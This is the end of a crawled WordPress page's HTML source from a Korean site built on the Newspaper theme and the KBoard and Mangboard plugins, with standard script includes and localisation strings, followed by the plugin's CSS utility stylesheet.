		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6977ee6ab6ace
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"6977ee6a86a67","view_iframe":"","locale":"ko_KR","ajax_security":"c93f5b0e71"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
var kboard_current = {"board_id":"6","content_uid":"153","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"/?action=kboard_media&board_id=6&media_group=6977ee6a86a67&content_uid","use_editor":"yes"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162
body_size: 5645
content:
@charset "utf-8"; 
.mb-board * {box-sizing: border-box !important;-moz-box-sizing:border-box !important;-webkit-box-sizing:border-box !important;word-wrap:break-word !important;word-break:normal !important;}
.mb-board {font-size:13px;line-height:1.6;}

.mb-board .text-left {text-align:left !important;}
.mb-board .text-right {text-align:right !important;} 
.mb-board .text-center {text-align:center !important;}
.mb-board .pull-left {float:left !important;overflow:hidden;}
.mb-board .pull-right {float:right !important;overflow:hidden;}
.mb-board .clear {clear:both  !important;padding:0;margin:0;}
.mb-board .mb-float-none{float:none !important}
.mb-tablet2 .mb-board .mb-float-tnone, .mb-tablet .mb-board .mb-float-tnone {float:none !important}
.mb-mobile2 .mb-board .mb-float-mnone, .mb-mobile .mb-board .mb-float-mnone {float:none !important}

.mb-board .mb-hide {display:none !important;}
.mb-board .mb-display-none {display:none;}
.mb-board .mb-display-inline-block {display:inline-block;}
.mb-board .mb-display-inline {display:inline;}
.mb-board .border-none {border:none !important;}
.mb-board .bg-none {background:none !important;}

.mb-board .margin-0 {margin:0px !important;}
.mb-board .margin-5 {margin:5px !important;}
.mb-board .margin-left-5 {margin-left:5px !important;}
.mb-board .margin-right-5 {margin-right:5px !important;}
.mb-board .margin-top-5 {margin-top:5px !important;}
.mb-board .margin-bottom-5 {margin-bottom:5px !important;}
.mb-board .margin-left-10 {margin-left:10px !important;}
.mb-board .margin-right-10 {margin-right:10px !important;}
.mb-board .margin-top-10 {margin-top:10px !important;}
.mb-board .margin-bottom-10 {margin-bottom:10px !important;}

.mb-board .padding-0 {padding:0px !important;}
.mb-board .padding-5 {padding:5px !important;}
.mb-board .padding-left-5 {padding-left:5px !important;}
.mb-board .padding-right-5 {padding-right:5px !important;}
.mb-board .padding-top-5 {padding-top:5px !important;}
.mb-board .padding-bottom-5 {padding-bottom:5px !important;}
.mb-board .padding-left-10 {padding-left:10px !important;}
.mb-board .padding-right-10 {padding-right:10px !important;}
.mb-board .padding-top-10 {padding-top:10px !important;}
.mb-board .padding-bottom-10 {padding-bottom:10px !important;}


.mb-desktop-large .margin-dtop-5,
.mb-desktop .margin-dtop-5 {margin-top:5px !important;}
.mb-desktop-large .margin-dbottom-5,
.mb-desktop .margin-dbottom-5 {margin-bottom:5px !important;}
.mb-desktop-large .margin-dleft-5,
.mb-desktop .margin-dleft-5 {margin-left:5px !important;}
.mb-desktop-large .margin-dright-5,
.mb-desktop .margin-dright-5 {margin-right:5px !important;}
.mb-desktop-large .margin-dtop-10,
.mb-desktop .margin-dtop-10 {margin-top:10px !important;}
.mb-desktop-large .margin-dbottom-10,
.mb-desktop .margin-dbottom-10 {margin-bottom:10px !important;}
.mb-desktop-large .margin-dleft-10,
.mb-desktop .margin-dleft-10 {margin-left:10px !important;}
.mb-desktop-large .margin-dright-10,
.mb-desktop .margin-dright-10 {margin-right:10px !important;}

.mb-desktop-large .padding-dtop-5,
.mb-desktop .padding-dtop-5 {padding-top:5px !important;}
.mb-desktop-large .padding-dbottom-5,
.mb-desktop .padding-dbottom-5 {padding-bottom:5px !important;}
.mb-desktop-large .padding-dleft-5,
.mb-desktop .padding-dleft-5 {padding-left:5px !important;}
.mb-desktop-large .padding-dright-5,
.mb-desktop .padding-dright-5 {padding-right:5px !important;}
.mb-desktop-large .padding-dtop-10,
.mb-desktop .padding-dtop-10 {padding-top:10px !important;}
.mb-desktop-large .padding-dbottom-10,
.mb-desktop .padding-dbottom-10 {padding-bottom:10px !important;}
.mb-desktop-large .padding-dleft-10,
.mb-desktop .padding-dleft-10 {padding-left:10px !important;}
.mb-desktop-large .padding-dright-10,
.mb-desktop .padding-dright-10 {padding-right:10px !important;}

.mb-mobile .margin-m0 {margin:0px !important;}
.mb-mobile .margin-mtop-0 {margin-top:0px !important;}
.mb-mobile .margin-mbottom-0 {margin-bottom:0px !important;}
.mb-mobile .margin-mleft-0 {margin-left:0px !important;}
.mb-mobile .margin-mright-0 {margin-right:0px !important;}
.mb-mobile .margin-mtop-5 {margin-top:5px !important;}
.mb-mobile .margin-mbottom-5 {margin-bottom:5px !important;}
.mb-mobile .margin-mleft-5 {margin-left:5px !important;}
.mb-mobile .margin-mright-5 {margin-right:5px !important;}
.mb-mobile .margin-mtop-10 {margin-top:10px !important;}
.mb-mobile .margin-mbottom-10 {margin-bottom:10px !important;}
.mb-mobile .margin-mleft-10 {margin-left:10px !important;}
.mb-mobile .margin-mright-10 {margin-right:10px !important;}

.mb-mobile .padding-m0 {padding:0px !important;}
.mb-mobile .padding-mtop-0 {padding-top:0px !important;}
.mb-mobile .padding-mbottom-0 {padding-bottom:0px !important;}
.mb-mobile .padding-mleft-0 {padding-left:0px !important;}
.mb-mobile .padding-mright-0 {padding-right:0px !important;}
.mb-mobile .padding-mtop-5 {padding-top:5px !important;}
.mb-mobile .padding-mbottom-5 {padding-bottom:5px !important;}
.mb-mobile .padding-mleft-5 {padding-left:5px !important;}
.mb-mobile .padding-mright-5 {padding-right:5px !important;}
.mb-mobile .padding-mtop-10 {padding-top:10px !important;}
.mb-mobile .padding-mbottom-10 {padding-bottom:10px !important;}
.mb-mobile .padding-mleft-10 {padding-left:10px !important;}
.mb-mobile .padding-mright-10 {padding-right:10px !important;}
.mb-mobile .border-mnone {border:none !important;}

.mb-mobile2 .width-m100, .mb-mobile .width-m100 {width:100% !important;display:block !important;text-align:left !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100, .mb-tablet .width-t100 {width:100% !important;display:block !important;text-align:left !important;margin-bottom:5px !important;}
.mb-mobile2 .width-m100-center, .mb-mobile .width-m100-center {width:100% !important;display:block !important;text-align:center !important;margin-bottom:5px !important;}
.mb-mobile2 .width-m100-center2, .mb-mobile .width-m100-center2 {width:100% !important;display:block !important;text-align:center !important;margin-top:5px !important;}
.mb-tablet2 .width-t100-center, .mb-tablet .width-t100-center {width:100% !important;display:block !important;text-align:center !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100-center2, .mb-tablet .width-t100-center2 {width:100% !important;display:block !important;text-align:center !important;margin-top:5px !important;}
.mb-mobile2 .width-m100-right, .mb-mobile .width-m100-right {width:100% !important;display:block !important;text-align:right !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100-right, .mb-tablet .width-t100-right {width:100% !important;display:block !important;text-align:right !important;margin-bottom:5px !important;}
.mb-mobile2 .max-width-m100, .mb-mobile .max-width-m100{width:100% !important;max-width:100% !important;display:block !important;}
.mb-tablet2 .max-width-t100, .mb-tablet .max-width-t100{width:100% !important;max-width:100% !important;display:block !important;}

.mb-board .mb-max-width-2000{max-width:2000px;margin:0 auto;}
.mb-board .mb-max-width-1900{max-width:1900px;margin:0 auto;}
.mb-board .mb-max-width-1800{max-width:1800px;margin:0 auto;}
.mb-board .mb-max-width-1700{max-width:1700px;margin:0 auto;}
.mb-board .mb-max-width-1600{max-width:1600px;margin:0 auto;}
.mb-board .mb-max-width-1500{max-width:1500px;margin:0 auto;}
.mb-board .mb-max-width-1400{max-width:1400px;margin:0 auto;}
.mb-board .mb-max-width-1300{max-width:1300px;margin:0 auto;}
.mb-board .mb-max-width-1200{max-width:1200px;margin:0 auto;}
.mb-board .mb-max-width-1100{max-width:1100px;margin:0 auto;}
.mb-board .mb-max-width-1000{max-width:1000px;margin:0 auto;}
.mb-board .mb-max-width-900{max-width:900px;margin:0 auto;}
.mb-board .mb-max-width-800{max-width:800px;margin:0 auto;}
.mb-board .mb-max-width-700{max-width:700px;margin:0 auto;}
.mb-board .mb-max-width-600{max-width:600px;margin:0 auto;}
.mb-board .mb-max-width-500{max-width:500px;margin:0 auto;}
.mb-board .mb-max-width-400{max-width:400px;margin:0 auto;}
.mb-board .mb-max-width-300{max-width:300px;margin:0 auto;}
.mb-board .mb-max-width-200{max-width:200px;margin:0 auto;}
.mb-board .mb-max-width-100{max-width:100px;margin:0 auto;}

.mb-board .mb-spacer-10 {height:10px;}
.mb-board .mb-spacer-20 {height:20px;}
.mb-board .mb-spacer-30 {height:30px;}
.mb-board .mb-spacer-40 {height:40px;}
.mb-board .mb-spacer-50 {height:50px;}
.mb-board .mb-spacer-60 {height:60px;}
.mb-board .mb-spacer-70 {height:70px;}
.mb-board .mb-spacer-80 {height:80px;}
.mb-board .mb-spacer-90 {height:90px;}
.mb-board .mb-spacer-100 {height:100px;}

.mb-desktop-large2 .mb-spacer-d10, .mb-desktop2 .mb-spacer-d10, .mb-desktop-large .mb-spacer-d10, .mb-desktop .mb-spacer-d10 {height:10px !important;}
.mb-desktop-large2 .mb-spacer-d20, .mb-desktop2 .mb-spacer-d20, .mb-desktop-large .mb-spacer-d20, .mb-desktop .mb-spacer-d20 {height:20px !important;}
.mb-desktop-large2 .mb-spacer-d30, .mb-desktop2 .mb-spacer-d30, .mb-desktop-large .mb-spacer-d30, .mb-desktop .mb-spacer-d30 {height:30px !important;}
.mb-desktop-large2 .mb-spacer-d40, .mb-desktop2 .mb-spacer-d40, .mb-desktop-large .mb-spacer-d40, .mb-desktop .mb-spacer-d40 {height:40px !important;}
.mb-desktop-large2 .mb-spacer-d50, .mb-desktop2 .mb-spacer-d50, .mb-desktop-large .mb-spacer-d50, .mb-desktop .mb-spacer-d50 {height:50px !important;}
.mb-desktop-large2 .mb-spacer-d60, .mb-desktop2 .mb-spacer-d60, .mb-desktop-large .mb-spacer-d60, .mb-desktop .mb-spacer-d60 {height:60px !important;}
.mb-desktop-large2 .mb-spacer-d70, .mb-desktop2 .mb-spacer-d70, .mb-desktop-large .mb-spacer-d70, .mb-desktop .mb-spacer-d70 {height:70px !important;}
.mb-desktop-large2 .mb-spacer-d80, .mb-desktop2 .mb-spacer-d80, .mb-desktop-large .mb-spacer-d80, .mb-desktop .mb-spacer-d80 {height:80px !important;}
.mb-desktop-large2 .mb-spacer-d90, .mb-desktop2 .mb-spacer-d90, .mb-desktop-large .mb-spacer-d90, .mb-desktop .mb-spacer-d90 {height:90px !important;}
.mb-desktop-large2 .mb-spacer-d100, .mb-desktop2 .mb-spacer-d100, .mb-desktop-large .mb-spacer-d100, .mb-desktop .mb-spacer-d100 {height:100px !important;}

.mb-tablet2 .mb-spacer-t10, .mb-tablet .mb-spacer-t10 {height:10px !important;}
.mb-tablet2 .mb-spacer-t20, .mb-tablet .mb-spacer-t20 {height:20px !important;}
.mb-tablet2 .mb-spacer-t30, .mb-tablet .mb-spacer-t30 {height:30px !important;}
.mb-tablet2 .mb-spacer-t40, .mb-tablet .mb-spacer-t40 {height:40px !important;}
.mb-tablet2 .mb-spacer-t50, .mb-tablet .mb-spacer-t50 {height:50px !important;}
.mb-tablet2 .mb-spacer-t60, .mb-tablet .mb-spacer-t60 {height:60px !important;}
